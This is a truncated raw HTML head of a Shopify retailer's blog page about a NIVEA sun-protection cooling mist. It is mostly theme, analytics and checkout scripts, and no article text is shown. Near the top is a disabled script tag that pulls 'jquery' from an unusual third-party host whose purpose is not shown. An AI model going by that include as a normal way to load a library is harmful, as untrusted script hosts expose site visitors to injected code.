

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/blogs/beyou/nivea-sun-protect-refresh-invisible-cooling-mist
body_size: 20434
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  NIVEA Sun Protect &amp; Refresh Invisible Cooling Mist &ndash; Makeup Offers UK
  </title>

  
  <meta name="description" content="NIVEA SUN Protect &amp;amp; Refresh Invisible Cooling Mist provides immediate protection and has a pleasurable cooling effect that leaves your skin refreshed. Shop now: https://www.makeupoffers.co.uk/collections/nivea">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="article">
  <meta property="og:title" content="NIVEA Sun Protect &amp; Refresh Invisible Cooling Mist">
  
  


  <meta property="og:description" content="NIVEA SUN Protect &amp;amp; Refresh Invisible Cooling Mist provides immediate protection and has a pleasurable cooling effect that leaves your skin refreshed. Shop now: https://www.makeupoffers.co.uk/collections/nivea">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/blogs/beyou/nivea-sun-protect-refresh-invisible-cooling-mist">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  

  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="NIVEA Sun Protect & Refresh Invisible Cooling Mist">
  <meta name="twitter:description" content="
NIVEA SUN Protect &amp;amp; Refresh Invisible Cooling Mist provides immediate protection and has a pleasurable cooling effect that leaves your skin refreshed. Shop now: https://www.makeupoffers.co.uk/collections/nivea">
  
  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/blogs/beyou/nivea-sun-protect-refresh-invisible-cooling-mist">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/beyou.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"520dd223-ce00-41e3-be0f-13fa32067e42-1768498913","pageurl":"www.makeupoffers.co.uk\/blogs\/beyou\/nivea-sun-protect-refresh-invisible-cooling-mist","s":"articles-5276598296","u":"545ce132c0aa","p":"article","rtyp":"article","rid":5276598296};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0626/4877/files/checkout_logo_8.png?height=628&pad_color=fff&v=1614279832&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0626/4877/files/checkout_logo_8.png?height=628&pad_color=fff&v=1614279832&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":5276598296,"requestId":"520dd223-ce00-41e3-be0f-13fa32067e42-1768498913"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
